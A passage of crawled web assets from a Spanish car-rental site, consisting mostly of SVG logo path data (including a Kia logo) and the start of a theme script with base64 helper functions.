2.552-.196.04-1.149.072-2.118.072-1.104 0-1.763.04-1.763.109 0 .068.656.11 1.75.11.961.001 1.821.048 1.91.105.172.11.106.187-.538.631-.148.102-.618.463-1.043.803-2.504 1.996-6.315 3.745-10.153 4.66-3.287.783-7.072 1.059-10.443.76zm6.364-3.307c3.998-.49 7.562-1.66 9.46-3.105.324-.247.7-.477.834-.511.134-.034.244-.1.244-.148 0-.047-4.663-.108-10.362-.136-9.98-.049-10.405-.059-11.546-.28-2.537-.492-3.614-1.12-4.325-2.525-.28-.551-.304-.694-.302-1.797.002-.968.05-1.335.25-1.907.833-2.383 4.96-8.71 9.797-15.022.986-1.287 1.852-2.441 1.924-2.565.331-.571.05-.957-.79-1.083-.571-.085-3.482.372-4.742.746-3.073.91-4.265 1.376-5.816 2.272-2.292 1.323-4.177 2.96-5.488 4.767-1.427 1.965-1.93 3.03-2.514 5.33-.33 1.3-.261 3.595.155 5.12.302 1.107 1.022 2.73 1.585 3.57 1.459 2.178 3.989 4.338 6.204 5.298 2.439 1.056 5.724 1.835 8.982 2.129 1.467.133 4.756.054 6.45-.153zm14.608-9.973c.4-.264.65-.775.939-1.92 1.411-5.612-1.48-11.422-7.112-14.287-.472-.24-1.068-.5-1.326-.579-.604-.183-.82-.506-.727-1.09.1-.628-.033-.498-.975.959a29.85 29.85 0 01-1.68 2.304c-4.052 4.9-9.553 12.964-9.553 14.003 0 .082.093.266.206.407.197.247.278.26 2.018.319.998.033 5.447.058 9.888.054 6.987-.006 8.107-.029 8.322-.17z"/><path fill="url(#a)" d="M20.563 35.067c-3.425-.367-6.63-1.302-9.779-2.853-2.624-1.293-4.291-2.485-6.07-4.342C2.717 25.79 1.743 24.267.831 21.8c-1.09-2.949-.712-6.894.992-10.331C3.26 8.573 5.06 6.545 7.884 4.64c1.05-.709 3.653-2.073 4.338-2.273.482-.141-.24.135-1.065.623-.509.288-.823.465-1.292.75-1.091.679-1.374.92-2.506 1.85-3.092 2.546-5.012 5.565-5.7 8.965-.226 1.111-.226 3.601 0 4.712.816 4.031 3.19 7.334 7.238 10.072 2.328 1.576 5.027 2.736 8.174 3.513 2.66.658 3.662.763 7.253.763 2.617 0 3.466-.038 4.513-.202 3.344-.524 6.908-1.705 9.295-3.08 1.954-1.125 2.603-1.517 2.78-1.678.1-.091.55-.335 1-.542.54-.247.924-.507 1.126-.761.3-.379.32-.386 1.085-.386.458 0 1.16-.676 1.16-.612-.893 1.302-2.37 2.749-3.208 3.407-1.245.98-2.223 1.651-3.996 2.513-2.983 1.449-5.426 2.295-9.188 2.757-2.757.338-5.692.319-8.328.036z" transform="translate(0 6)"/><path fill="url(#b)" d="M20.325 33.34c-1.979-.216-4.88-.859-6.413-1.422-1.085-.399-3.381-1.424-3.976-1.775-.66-.39-2.267-1.61-3.204-2.433-1.214-1.067-3.161-3.573-2.993-3.852.048-.08.92-.411 1.08-.411.03 0 .19.245.381.593.87 1.58 2.164 2.998 3.605 4.198 1.93 1.606 3.32 2.316 6.137 3.133 5.81 1.685 12.571 1.607 17.978-.208 2.112-.709 4.249-1.893 5.053-2.8.218-.246 1.946-.868 2.068-.744.152.156-.254.684-1.092 1.419-1.493 1.31-5.207 2.944-8.182 3.6-2.676.589-3.619.687-6.89.718-1.717.017-3.315.009-3.552-.017z" transform="translate(0 6)"/><path fill="url(#c)" d="M9.804 29.599c-.87-.283-1.35-.563-2.422-1.412-2.355-1.867-4.057-4.23-4.808-6.676-.444-1.445-.545-2.391-.479-4.484.051-1.606.103-2.04.344-2.875.6-2.08 1.43-3.662 2.82-5.366 3.15-3.863 9.035-6.777 15.024-7.441 1.658-.184 4.757-.2 5.234-.027.49.178 1.003.757 1.167 1.32.11.371.095.48-.117.906-.133.266-.38.658-.549.87-.169.214-.61.796-.98 1.294-.369.5-1.232 1.612-1.917 2.474-.685.861-1.8 2.358-2.479 3.325-1.256 1.791-4.006 6.039-4.554 7.036-.167.302-.463.778-.658 1.056-.196.28-.531.885-.746 1.347-.358.772-.386.903-.35 1.646.05 1.012.36 1.538 1.246 2.122 1.334.879.121.81 14.204.81h12.561l1.089-1.199c.84-.926 1.173-1.385 1.459-2.017.417-.925.849-2.368 1.035-3.464.159-.93.06-3.421-.16-4.057-.415-1.722-1.149-3.405-2.054-4.874-1.724-2.75-4.181-4.934-7.733-6.874-.63-.345-2.24-1.138-2.216-1.164.078-.079 2.475.944 3.658 1.546 2.92 1.486 5.432 3.613 7.1 6.013 1.237 1.78 2.262 3.805 2.768 5.845.281 1.136.316 2.124.313 3.361-.007 2.469-.512 4.09-1.694 6.445-.83 1.652-1.02 1.863-2.276 2.538l-1.392.515-12.394.079c-12.65.08-12.685-.001-13.918-.244-2.638-.52-3.719-1.162-4.408-2.618-.342-.722-.418-2.125-.17-3.134.566-2.308 4.454-8.459 9.893-15.651 1.035-1.37 1.932-2.585 1.992-2.7.286-.547 0-.91-.818-1.033-.57-.086-3.476.375-4.734.752-3.075.921-4.261 1.39-5.796 2.292-2.31 1.357-4.206 3.023-5.52 4.855-1.404 1.954-1.961 3.183-2.492 5.49-.313 1.363-.24 3.492.171 5.006.859 3.156 2.681 5.609 5.837 7.856.488.347.887.652.887.677 0 .09-.384.023-.968-.166z" transform="translate(0 6)"/><path fill="url(#d)" d="M9.866 29.621c-.871-.283-1.351-.562-2.422-1.412-2.355-1.866-4.057-4.23-4.809-6.676-.444-1.445-.545-2.391-.478-4.484.05-1.606.103-2.04.343-2.875.6-2.08 1.431-3.661 2.821-5.366 3.15-3.863 9.034-6.777 15.024-7.44 1.658-.185 4.757-.2 5.234-.028.49.178 1.002.757 1.167 1.32.109.371.095.481-.118.907-.132.266-.38.658-.548.87-.17.213-.61.795-.98 1.294-.369.499-1.232 1.612-1.917 2.473-.685.862-1.8 2.358-2.48 3.326-1.255 1.79-4.005 6.038-4.554 7.035-.166.302-.462.778-.658 1.057-.195.279-.53.884-.745 1.346-.359.773-.387.903-.35 1.647.05 1.011.359 1.537 1.246 2.121 1.334.879.121.81 14.203.81h12.562l1.088-1.199c.842-.925 1.173-1.384 1.46-2.017.417-.924.849-2.368 1.035-3.464.158-.93.06-3.42-.16-4.057-.415-1.722-1.315-3.254-2.22-4.723-1.725-2.75-4.016-4.544-7.567-6.484-.63-.344-3.75-2.054-2.216-1.704.077-.08 2.475.943 3.658 1.545 2.92 1.486 5.432 3.613 7.1 6.014 1.236 1.779 2.262 3.804 2.768 5.845.281 1.135.316 2.124.312 3.36-.007 2.47-.511 4.09-1.694 6.445-.83 1.652-1.019 1.864-2.275 2.539l-1.392.514-12.394.079c-12.65.08-12.685 0-13.918-.244-2.638-.52-3.719-1.161-4.408-2.617-.342-.723-.418-2.126-.17-3.134.566-2.309 4.454-8.46 9.892-15.652 1.036-1.37 1.932-2.584 1.992-2.7.287-.547 0-.91-.817-1.033-.57-.086-3.476.376-4.734.753-3.075.92-4.262 1.39-5.797 2.291-2.31 1.357-4.205 3.023-5.52 4.855-1.403 1.954-1.96 3.183-2.491 5.49-.314 1.363-.241 3.493.17 5.007.86 3.155 2.682 5.608 5.838 7.855.487.347.886.652.886.677 0 .09-.383.024-.967-.166z" transform="translate(0 6)"/><path fill="url(#d)" d="M9.866 29.621c-.871-.283-1.351-.562-2.422-1.412-2.355-1.866-4.057-4.23-4.809-6.676-.444-1.445-.545-2.391-.478-4.484.05-1.606.103-2.04.343-2.875.6-2.08 1.431-3.661 2.821-5.366 3.15-3.863 9.034-6.777 15.024-7.44 1.658-.185 4.757-.2 5.234-.028.49.178 1.002.757 1.167 1.32.109.371.095.481-.118.907-.132.266-.38.658-.548.87-.17.213-.61.795-.98 1.294-.369.499-1.232 1.612-1.917 2.473-.685.862-1.8 2.358-2.48 3.326-1.255 1.79-4.005 6.038-4.554 7.035-.166.302-.462.778-.658 1.057-.195.279-.53.884-.745 1.346-.359.773-.387.903-.35 1.647.05 1.011.359 1.537 1.246 2.121 1.334.879.121.81 14.203.81h12.562l1.088-1.199c.842-.925 1.173-1.384 1.46-2.017.417-.924.849-2.368 1.035-3.464.158-.93.06-3.42-.16-4.057-.415-1.722-1.149-3.405-2.054-4.873C42.05 7.186 39.594 5 36.043 3.06c-.63-.344-2.241-1.138-2.216-1.163.077-.08 2.475.943 3.658 1.545 2.92 1.486 5.432 3.613 7.1 6.014 1.236 1.779 2.262 3.804 2.768 5.845.281 1.135.316 2.124.312 3.36-.007 2.47-.511 4.09-1.694 6.445-.83 1.652-1.019 1.864-2.275 2.539l-1.392.514-12.394.079c-12.65.08-12.685 0-13.918-.244-2.638-.52-3.719-1.161-4.408-2.617-.342-.723-.418-2.126-.17-3.134.566-2.309 4.454-8.46 9.892-15.652 1.036-1.37 1.932-2.584 1.992-2.7.287-.547 0-.91-.817-1.033-.57-.086-3.476.376-4.734.753-3.075.92-4.262 1.39-5.797 2.291-2.31 1.357-4.205 3.023-5.52 4.855-1.403 1.954-1.96 3.183-2.491 5.49-.314 1.363-.241 3.493.17 5.007.86 3.155 2.682 5.608 5.838 7.855.487.347.886.652.886.677 0 .09-.383.024-.967-.166z" transform="translate(0 6)"/><path fill="url(#e)" d="M2.095 17.027c.051-1.606.103-2.04.344-2.875.6-2.08 1.43-3.662 2.82-5.366 3.15-3.863 9.035-6.777 15.024-7.441 1.658-.184 4.757-.2 5.234-.027.49.178 1.003.757 1.167 1.32.11.371.095.48-.117.906-.133.266-.38.658-.549.87-.169.214-.61.796-.98 1.294-.369.5-1.232 1.612-1.917 2.474-.685.861-1.8 2.358-2.479 3.325-1.256 1.791-4.006 6.039-4.554 7.036-.167.302-.463.778-.658 1.056-.196.28-.531.885-.746 1.347-.358.772-.386.903-.35 1.646.05 1.012.36 1.538 1.246 2.122 1.334.879.121.81 14.204.81h12.561l1.089-1.199c.84-.926 1.173-1.385 1.459-2.017.417-.925.849-2.368 1.035-3.464.159-.93.06-3.421-.16-4.057-.415-1.722-1.352-3.197-2.258-4.665-1.724-2.75-4.181-4.935-7.733-6.875-.63-.344-2.037-1.346-2.012-1.372.078-.079 2.475.944 3.658 1.546 2.92 1.486 5.432 3.613 7.1 6.013 1.237 1.78 2.262 3.805 2.768 5.845.281 1.136.316 2.124.313 3.361-.007 2.469-.512 4.09-1.694 6.445-.83 1.652-1.02 1.863-2.276 2.538l-1.392.515-12.394.079c-12.65.08-12.685-.001-13.918-.244-2.638-.52-3.719-1.162-4.408-2.618-.342-.722-.418-2.125-.17-3.134.566-2.308 4.454-8.459 9.893-15.651 1.035-1.37 1.932-2.585 1.992-2.7.286-.547 0-.91-.818-1.033-.57-.086-3.476.375-4.734.752-3.075.921-4.261 1.39-5.796 2.292-2.31 1.357-4.206 3.023-5.521 4.855-1.403 1.954-1.96 3.183-2.49 5.49-.314 1.363-.242 3.492.17 5.006-1.788-1.525-1.991-2.877-1.953-4.205z" transform="translate(0 6)"/><path fill="url(#f)" d="M2.574 21.51c-.444-1.444-.545-2.39-.479-4.483.051-1.606.103-2.04.344-2.875.6-2.08 1.43-3.662 2.82-5.366 3.15-3.863 9.035-6.777 15.024-7.441 1.658-.184 4.757-.2 5.234-.027.49.178 1.003.757 1.167 1.32.11.371.095.48-.117.906-.133.266-.38.658-.549.87-.169.214-.61.796-.98 1.294-.369.5-1.232 1.612-1.917 2.474-.685.861-1.8 2.358-2.479 3.325-1.256 1.791-4.006 6.039-4.554 7.036-.167.302-.463.778-.658 1.056-.196.28-.531.885-.746 1.347-.358.772-.386.903-.35 1.646.05 1.012.36 1.538 1.246 2.122 1.334.879.121.81 14.204.81h12.561l1.089-1.199c.84-.926 1.173-1.385 1.459-2.017.417-.925.849-2.368 1.035-3.464.159-.93.06-3.421-.16-4.057-.415-1.722-1.149-3.405-2.054-4.874-1.724-2.75-4.181-4.934-7.733-6.874-.63-.345-2.24-1.138-2.216-1.164.078-.079 2.475.944 3.658 1.546 2.92 1.486 5.432 3.613 7.1 6.013 1.237 1.78 2.262 3.805 2.768 5.845.281 1.136.316 2.124.313 3.361-.007 2.469-.512 4.09-1.694 6.445-.83 1.652-1.02 1.863-2.276 2.538l-1.392.515-12.394.079c-12.65.08-12.685-.001-13.918-.244-2.638-.52-3.719-1.162-4.408-2.618-.342-.722-.418-2.125-.17-3.134.566-2.308 4.454-8.459 9.893-15.651 1.035-1.37 1.932-2.585 1.992-2.7.286-.547 0-.91-.818-1.033-.57-.086-3.476.375-4.734.752-3.075.921-4.261 1.39-5.796 2.292-2.31 1.357-4.206 3.023-5.521 4.855-1.403 1.954-1.96 3.183-2.49 5.49-.314 1.363-.242 3.492.17 5.006-.501.3.838 2.387-1.474.279z" transform="translate(0 6)"/><path fill="url(#g)" d="M2.692 21.39c-.444-1.445-.545-2.391-.479-4.484.051-1.606.103-2.04.344-2.875.6-2.08 1.43-3.661 2.82-5.366 3.15-3.863 9.035-6.777 15.024-7.44 1.659-.185 4.757-.2 5.234-.028.49.178 1.003.757 1.168 1.32.109.371.094.48-.118.907-.133.266-.38.658-.549.87-.169.213-.61.795-.979 1.294a118.5 118.5 0 01-1.917 2.473 83.18 83.18 0 00-2.48 3.326c-1.256 1.79-4.005 6.038-4.554 7.035-.166.302-.463.778-.658 1.057-.196.279-.531.884-.745 1.346-.36.773-.387.903-.35 1.647.05 1.011.358 1.537 1.245 2.12 1.335.88.122.81 14.204.81h12.561l1.09-1.198c.84-.925 1.172-1.384 1.458-2.017.417-.924.85-2.368 1.036-3.464.158-.93.06-3.42-.161-4.057-.415-1.722-1.352-3.196-2.257-4.665-1.725-2.75-4.182-4.935-7.734-6.875-.63-.344-2.036-1.346-2.011-1.371.077-.08 2.475.943 3.657 1.545 2.921 1.486 5.433 3.613 7.1 6.014 1.237 1.779 2.262 3.804 2.768 5.845.282 1.135.316 2.123.313 3.36-.007 2.47-.511 4.09-1.694 6.445-.83 1.652-1.02 1.863-2.276 2.539l-1.392.514-12.394.079c-12.65.08-12.685 0-13.917-.244-2.639-.52-3.72-1.161-4.408-2.617-.342-.723-.419-2.126-.171-3.134.567-2.309 4.454-8.46 9.893-15.652 1.035-1.37 1.932-2.584 1.992-2.7.287-.547 0-.91-.817-1.033-.57-.086-3.477.376-4.735.752-3.074.921-4.26 1.39-5.796 2.292-2.31 1.357-4.205 3.023-5.52 4.855-1.403 1.954-1.961 3.183-2.491 5.49-.314 1.363-.241 3.493.17 5.007-.501.3-.392.179-1.474.278z" transform="translate(0 6)"/><path fill="url(#h)" d="M20.494 1.444c1.56-.176 4.476-.192 4.924-.026.461.17.943.726 1.098 1.265.103.356.09.46-.11.869a5.76 5.76 0 01-.516.834c-.16.204-.574.762-.922 1.24-2.514 2.583-2.04 1.115-1.695-1.762.27-.524 0-.872-.769-.99-.98-.793-.045-.66-2.01-1.43z" transform="translate(0 6)"/><path fill="url(#i)" d="M22.453 8.853a78.95 78.95 0 00-2.333 3.188c-1.182 1.716-3.769 5.787-4.285 6.743-.156.29-.435.745-.619 1.012s-.5.848-.701 1.29c-.338.741-.364.866-.33 1.579.048.97.338 1.473 1.172 2.033 1.256.842.115.776 13.364.776 1.723.783 15.165 2.086.06 2.581-11.9.077-11.934 0-13.094-.233-2.482-.498-3.498-1.114-4.147-2.51-.321-.692-.393-2.036-.16-3.003C14.317 11.886 23.853 6.63 22.453 8.853z" transform="translate(0 6)"/><path fill="#505050" d="M19.632 29.43c-.536-.768-.551-1.668-.047-2.838.886-2.059 5.904-9.225 9.691-13.841 2.186-2.664 3.068-3.932 3.068-4.41 0-.21-.131-.465-.39-.757l-.686-.634.615.194c.382.121 1.472.492 1.798.71.535.358.442 1.354-.104 2.325-.26.462-1.294 1.828-2.197 2.902-2.469 2.934-5.386 6.952-8.102 11.157-1.443 2.234-1.904 3.184-1.748 3.6.08.214-1.289 1.843-1.546 1.839-.1-.002-.257-.114-.351-.248z"/><path fill="url(#j)" d="M42.65 24.177c-.232-.262-.807-1.49-.807-1.691 0-.088.234-.088.332-.169.295-.244.5-.737.79-1.907.68-2.735.397-5.445-.846-8.083-1.53-3.25-4.698-6.022-8.233-7.207-.5-.167-.658-.228-.763-.35-.181-.21-.158-.289.14-.952.22-.493.27-.752.436-.776.129-.02.756.237 1.687.7 4.563 2.274 7.557 5.145 9.064 8.693.79 1.858.96 2.592 1.03 4.415.085 2.256-.265 3.917-1.24 5.868-.787 1.576-1.206 1.892-1.59 1.459z" transform="translate(0 6)"/><path fill="url(#k)" d="M20.982 24.303c-.557-.071-1.071-.439-1.071-.657 0-.218 1.43-1.903 1.61-1.903.06 0 .091.24.284.34.317.165 1.305.186 10.364.227l10.015.044.431.8c.262.483.483.95.44 1.06-.064.17-6.16.27-16.104.255-5.918-.009-5.788-.143-5.969-.166z" transform="translate(0 6)"/><path fill="url(#l)" d="M20.982 24.303c-.557-.071-1.071-.439-1.071-.657 0-.218 1.43-1.903 1.61-1.903.06 0 .091.24.284.34.317.165 1.305.186 10.364.227l10.015.044.431.8c.262.483.483.95.44 1.06-.064.17-6.16.27-16.104.255-5.918-.009-5.788-.143-5.969-.166z" opacity=".5" transform="translate(0 6)"/><path fill="url(#m)" d="M20.995 33.993c-10.407-.927-18.729-7.155-19.966-14.942C.257 14.185 2.301 9.436 6.81 5.626c1.552-1.312 1.96-1.581 3.958-2.614 3.734-1.93 7.36-2.811 12.11-2.941 2.557-.07 4.413.048 6.51.414 1.827.319 2.045.397 2.559.922.368.376.46.547.46.859 0 .477-.512 1.204-3.226 4.59-3.223 4.022-5.204 6.744-7.775 10.685-2.131 3.267-2.426 3.995-2.093 5.168.247.866 1.019 1.267 1.777 1.415.982.19 2.088.145 9.529.133 3.908-.006 12.198.012 12.455-.007a1.07 1.07 0 00.754-.343c.768-1.016 1.07-1.44.053.405-.435.789-1.098 1.4-1.828 1.556-.846.179-23.101.09-24.325-.097-1.069-.164-1.688-.405-2.517-.98-.519-.36-.72-.585-.95-1.068-.26-.542-.287-.693-.228-1.332.073-.801.4-1.62 1.021-2.556.225-.339.573-.913.772-1.275.2-.363 1.047-1.724 1.883-3.023 2.218-3.45 4.477-6.592 6.085-8.465 1.011-1.179 2.47-3.219 2.576-3.6.203-.741-.367-1.742-1.155-2.027-.537-.195-3.394-.153-5.114.074C10.652 2.77 3.52 8.331 2.316 15.395c-.205 1.2-.207 3.584-.003 4.772.563 3.28 2.62 6.324 5.877 8.697 1.187.864 3.785 2.224 5.323 2.787 6.977 2.55 15.82 2.144 22.464-1.032 1.599-.764 2.284-1.238 3.28-2.269l.874-.906 1.509-.073c1.441-.07 2.238.005 2.132.18-.096.159-2.128.97-2.941 1.265-.46.166-.886.467-1.536.885-4.983 3.198-11.903 4.862-18.3 4.292z" transform="translate(0 6)"/><path fill="url(#n)" d="M21.113 33.974c-10.407-.927-18.728-7.155-19.965-14.942-.773-4.866 1.272-9.615 5.78-13.426 1.552-1.311 1.96-1.58 3.958-2.614 3.734-1.93 7.36-2.81 12.111-2.941-1.556.777-.709 1.36-2.778 1.449C10.771 2.749 3.64 8.312 2.434 15.375c-.205 1.2-.206 3.584-.003 4.772.563 3.28 2.62 6.324 5.878 8.697 1.186.865 3.784 2.225 5.322 2.787 6.978 2.551 15.82 2.145 22.465-1.032 1.598-.764 2.283-1.238 3.278-2.268l.875-.906 1.51-.074c1.44-.07 2.237.006 2.132.18-.097.16-2.129.97-2.942 1.266-.459.166-.886.467-1.536.884-4.983 3.199-11.903 4.863-18.3 4.293z" opacity=".3" transform="translate(0 6)"/><path fill="url(#o)" d="M21.042 33.987C10.635 33.06 2.558 27.248 1.322 19.46c-.773-4.865 1.271-9.53 5.78-13.34 1.552-1.311 2.01-1.585 3.886-2.701C14.604 1.265 18.175.194 22.926.064c2.557-.07 4.412.048 6.51.414 1.826.319 2.045.398 2.558.922.368.376.46.547.46.86 0 .476-.511 1.203-3.226 4.59-3.223 4.021-5.204 6.743-7.775 10.684-2.131 3.268-2.426 3.996-2.092 5.168.246.866 1.018 1.267 1.777 1.415.982.19 2.088.146 9.528.134 3.909-.006 12.199.012 12.456-.008.334-.025.53-.124.753-.343.769-1.015 1.07-1.44.054.405-.435.79-1.098 1.401-1.829 1.556-.845.18-23.1.09-24.324-.097-1.07-.164-1.689-.405-2.517-.98-.52-.36-.72-.585-.951-1.067-.26-.543-.286-.694-.228-1.332.074-.802.4-1.62 1.022-2.556.225-.34.572-.913.772-1.276.2-.363 1.046-1.723 1.882-3.023 2.219-3.45 4.477-6.592 6.085-8.465 1.011-1.178 2.471-3.218 2.576-3.6.204-.741-.366-1.742-1.155-2.027-.537-.194-3.394-.153-5.114.075C10.7 2.762 3.57 8.325 2.363 15.388c-.205 1.2-.206 3.584-.003 4.772.563 3.28 2.62 6.324 5.878 8.697 1.186.865 3.784 2.225 5.322 2.787 6.978 2.551 15.82 2.145 22.465-1.032 1.598-.764 2.283-1.238 3.279-2.269l.874-.905 1.51-.074c1.44-.07 2.237.006 2.132.18-.096.16-2.129.97-2.942 1.265-.459.167-.886.468-1.536.885-4.983 3.199-11.903 4.863-18.3 4.293z" transform="translate(0 6)"/><path fill="url(#p)" d="M20.995 33.993c-10.407-.927-18.729-7.155-19.966-14.942C.257 14.185 2.301 9.436 6.81 5.626c1.552-1.312 1.96-1.581 3.958-2.614 3.734-1.93 7.36-2.811 12.11-2.941-.1 1.056-1.737 1.453-2.777 1.448C10.652 2.77 3.52 8.331 2.316 15.395c-.205 1.2-.207 3.584-.003 4.772.563 3.28 2.62 6.324 5.877 8.697 1.187.864 3.785 2.224 5.323 2.787 6.977 2.55 15.82 2.144 22.464-1.032 1.599-.764 2.284-1.238 3.28-2.269l.874-.906 1.509-.073c1.441-.07 2.238.005 2.132.18-.096.159-2.128.97-2.941 1.265-.46.166-.886.467-1.536.885-4.983 3.198-11.903 4.862-18.3 4.292z" opacity=".5" transform="translate(0 6)"/><path fill="url(#n)" d="M21.113 33.974c-10.407-.927-18.728-7.155-19.965-14.942-.773-4.866 1.272-9.615 5.78-13.426 1.552-1.311 1.96-1.58 3.958-2.614 3.734-1.93 7.36-2.81 12.111-2.941-1.556.777-.709 1.36-2.778 1.449C10.771 2.749 3.64 8.312 2.434 15.375c-.205 1.2-.206 3.584-.003 4.772.563 3.28 2.62 6.324 5.878 8.697 1.186.865 3.784 2.225 5.322 2.787 6.978 2.551 15.82 2.145 22.465-1.032 1.598-.764 2.283-1.238 3.278-2.268l.875-.906 1.51-.074c1.44-.07 2.237.006 2.132.18-.097.16-2.129.97-2.942 1.266-.459.166-.886.467-1.536.884-4.983 3.199-11.903 4.863-18.3 4.293z" opacity=".3" transform="translate(0 6)"/><path fill="url(#q)" d="M22.191 24.775c-.855-.02-2.444-1.293-2.326-1.19.897.776 4.662.706 12.03.687l11.183-.028.285-.278c.156-.154.508-.76.782-1.346 1.622-3.483 1.628-7.013.017-10.448-.654-1.397-1.42-2.5-2.635-3.795-1.76-1.879-3.422-3.156-6.082-4.354-1.887-.85-1.941-.662-1.864-1.197 0-.132-.07-.302-.128-.512-.248-.905-.134-.705 2.106.49 3.009 1.604 4.632 2.698 6.526 4.712 4.184 4.451 5.224 10.194 2.782 15.355-.467.987-1.137 1.662-1.883 1.895-.332.104-2.283.112-10.077.103-5.595-.007-6.333.014-10.716-.094z" opacity=".3" transform="translate(0 6)"/><path fill="url(#r)" d="M22.191 24.482c-1.49-.02-2.833-1.264-2.715-1.163.897.767 5.051.685 12.42.667l11.182-.028.285-.275c.156-.151.508-.75.782-1.329 1.622-3.436 1.628-6.92.017-10.311-.654-1.378-1.42-2.467-2.635-3.745-1.76-1.855-3.422-3.115-6.082-4.298-1.887-.839-1.941-.653-1.864-1.18 0-.131-.07-.299-.128-.506-.248-.893-.018-.231 2.221.948 3.009 1.584 4.287 2.43 6.18 4.42 4.184 4.392 5.455 9.827 3.013 14.92-.467.975-1.137 1.64-1.883 1.87-.332.103-2.283.111-10.077.102-5.595-.006-6.332-.03-10.716-.092z" transform="translate(0 6)"/><path fill="url(#s)" d="M44.162 12.172c-.654-1.397-1.42-2.5-2.635-3.795-1.76-1.879-3.422-3.156-6.082-4.354-1.887-.85-1.941-.662-1.864-1.197 0-.132-.07-.302-.128-.512-.248-.905-.278-.411 1.961.784 3.01 1.605 4.777 2.404 6.671 4.418 1.617 2.248.546 1.048 2.077 4.656z" opacity=".5" transform="translate(0 6)"/><path fill="url(#t)" d="M39.374 28.33l.875-.905 1.51-.074c1.44-.07 2.237.006 2.132.18-1.012 1.17-5.493 2-4.517.8z" opacity=".3" transform="translate(0 6)"/><path fill="url(#u)" d="M21.042 33.963c-10.407-.928-18.484-6.739-19.72-14.526-.773-4.866 1.271-9.532 5.78-13.342 1.552-1.312 2.01-1.585 3.886-2.701C14.604 1.24 18.175.17 22.926.04c2.557-.07 4.412.048 6.51.414 1.826.319 2.045.398 2.558.922.368.376.46.547.46.86 0 .476-.511 1.203-3.226 4.59-3.223 4.021-5.204 6.743-7.775 10.684-2.131 3.267-2.426 3.996-2.092 5.168.246.866 1.018 1.267 1.777 1.415.982.19 2.088.146 9.528.134 3.909-.007 12.199.012 12.456-.008.334-.025.53-.124.753-.343.769-1.015 1.07-1.44.054.405-.435.79-1.098 1.4-1.829 1.556-.845.179-23.1.09-24.324-.097-1.07-.164-1.689-.405-2.517-.98-.52-.36-.72-.585-.951-1.068-.26-.542-.286-.693-.228-1.332.074-.8.4-1.62 1.022-2.555.225-.34.572-.913.772-1.276.2-.363 1.046-1.723 1.882-3.023 2.219-3.45 4.477-6.592 6.085-8.465 1.011-1.178 2.471-3.218 2.576-3.6.204-.741-.366-1.742-1.155-2.027-.537-.195-3.394-.153-5.114.075C10.7 2.738 3.57 8.3 2.363 15.364c-.205 1.2-.206 3.584-.003 4.772.563 3.28 2.62 6.324 5.878 8.697 1.186.865 3.784 2.225 5.322 2.787 6.978 2.55 15.82 2.145 22.465-1.032 1.598-.764 2.283-1.238 3.279-2.269l.874-.906 1.51-.073c1.44-.07 2.237.005 2.132.18-.096.159-2.129.97-2.942 1.265-.459.167-.886.468-1.536.885-4.983 3.198-11.903 4.863-18.3 4.293z" opacity=".6" transform="translate(0 6)"/></g></g></g></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/kia.svg
body_size: 911
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Capa_1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><defs><style>.cls-1{fill:#c5182c;stroke-width:0px;}</style></defs><path class="cls-1" d="M43.139,29.485h-.568v-7.164c0-.053.026-.116-.037-.153-.063-.032-.111.016-.158.047-.347.221-.69.447-1.032.674-.368.242-.737.49-1.105.732-.337.221-.668.437-1.005.658-.268.174-.532.353-.8.526-.326.216-.653.421-.979.637-.453.3-.911.6-1.363.895-.563.368-1.132.737-1.695,1.111-.39.258-.774.516-1.163.768-.411.268-.821.537-1.232.805-.295.195-.579.411-.942.463h-7.48s-.026-.005-.042-.011c-.179-.037-.337-.121-.458-.263-.137-.163-.189-.353-.189-.558v-8.917c0-.053.005-.111-.047-.137s-.1,0-.147.026c-.137.084-.279.168-.416.253-.421.258-.837.511-1.258.768l-1.469.884c-.547.332-1.09.663-1.637.995-.758.458-1.516.921-2.274,1.379-.116.068-.121.126-.026.221.447.447.89.895,1.337,1.347.184.189.374.374.553.563.374.39.768.763,1.142,1.153.342.358.705.695,1.042,1.053.205.216.421.416.626.626.137.137.284.268.405.421.063.079.063.126-.011.189h-5.006c-.284-.032-.49-.2-.679-.4-.311-.326-.626-.642-.942-.958l-.805-.805c-.211-.211-.421-.421-.626-.632-.163-.163-.326-.326-.484-.495-.095-.1-.147-.116-.263-.042-.153.095-.305.189-.463.284-.653.395-1.311.795-1.963,1.19-.458.279-.911.558-1.369.837-.374.226-.742.447-1.116.679-.247.153-.495.305-.79.347H1.135c-.116-.032-.232-.058-.337-.126-.253-.174-.363-.421-.363-.711,0-1.995,0-3.985,0-5.974,0-.189.005-.379.032-.568.053-.442.263-.79.626-1.042.295-.205.611-.379.916-.568.426-.263.858-.521,1.29-.779.511-.311,1.021-.621,1.537-.932.142-.084.274-.179.426-.253.084-.042.147,0,.168.089.011.063.016.126.016.195v8.101c0,.063.042.089.105.068.021-.005.037-.016.058-.026.426-.263.858-.521,1.284-.784.437-.268.879-.532,1.316-.8.347-.211.7-.426,1.047-.637.289-.174.584-.347.874-.526.426-.258.853-.521,1.279-.779.5-.305,1.005-.611,1.505-.916.463-.279.926-.558,1.39-.842.532-.321,1.063-.642,1.595-.969.505-.305,1.005-.616,1.511-.921.521-.316,1.042-.637,1.569-.947.232-.137.484-.205.763-.205h7.216c.063,0,.126,0,.184.016.39.079.632.368.642.753.016.59-.005,1.174.011,1.763.011.305,0,.616,0,.921v6.385c.005.095.053.126.137.079.1-.058.2-.121.295-.184.347-.226.69-.458,1.037-.684.563-.368,1.126-.737,1.69-1.105.453-.295.905-.595,1.358-.895.626-.411,1.253-.821,1.879-1.237.474-.311.942-.621,1.416-.932.432-.284.868-.568,1.3-.853.69-.453,1.379-.911,2.069-1.363.6-.395,1.205-.79,1.805-1.184s1.2-.784,1.8-1.184c.274-.184.568-.305.9-.305h3.248c.174,0,.337.042.479.137.258.163.358.416.358.705v6.364c0,.158-.021.316-.053.474-.084.411-.326.705-.668.921-.411.258-.826.505-1.237.758-.463.279-.921.558-1.384.842-.358.221-.721.437-1.079.658l-.005.005Z"/></svg>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://totalrenting.es/wp-content/themes/totalRenting/assets/js/script.js
body_size: 2825
content:
function utf8_to_b64(str) {
return window.btoa(encodeURIComponent(escape(str)));
}
function b64_to_utf8(str) {
return unescape(decodeURIComponent(window.atob(str)));
}

jQuery(document).ready(main);

